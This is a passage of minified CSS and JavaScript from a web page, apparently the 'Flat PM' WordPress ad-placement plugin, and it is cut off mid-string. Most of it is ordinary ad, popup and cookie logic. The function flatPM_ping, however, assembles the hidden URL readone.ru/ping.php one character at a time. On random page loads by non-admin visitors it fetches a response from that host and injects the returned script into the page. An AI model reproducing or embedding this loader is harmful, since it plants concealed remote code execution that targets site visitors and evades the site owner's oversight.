.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div 